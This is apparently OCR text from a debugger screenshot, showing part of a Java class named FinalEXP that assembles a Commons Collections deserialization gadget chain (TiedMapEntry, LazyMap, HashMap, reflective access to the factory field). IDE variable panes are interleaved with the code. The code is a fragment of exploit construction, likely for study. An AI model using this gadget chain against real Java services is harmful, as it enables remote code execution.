 in
Current File
FinalEXP
FinalEXP.java
HashMap.java
TiedMapEntry.java
Sec/D
18 public class FinalEXP {
9 1 1
19 public static void main(String[] args) throws Exception { args: []
47 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "aaa"); lazyMap: LazyMap@496 tiedMapEn
48 HashMap<Object,Object> testHashMap = new HashMap<>(); testHashMap: HashMap@498
49 testHashMap.put(tiedMapEntry,"bbb"); tiedMapEntry: TiedMapEntry@497 testHashMap: HashMap@498
50 System.out.println("[+] Debugging: " + hashMap.toString());
hashMap.remove( key: "aaa");
52 System.out.println("[+] Debugging: " + hashMap.toString()); hashMap: HashMap@492
53
54 Class c = LazyMap.class;
55 Field fieldfactory = c.getDeclaredField( name: "factory")
Revie
EntryT
m
hashMap = {HashMap@492} ... toString()
table = {HashMap$Node[16]@506}
entrySet = {HashMap$EntrySet@507} ... toString()
size = 0
modCount = 2
threshold = 12
loadFactor = 0.75
keySet = null
values = null
Set value F2 Create renderer Add as inline watch
Threads & Variables
Console
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
args = {String[0]@491} []
hashMap = {HashMap@492} ... toString()
table = {HashMap$Node[16]@506}
th...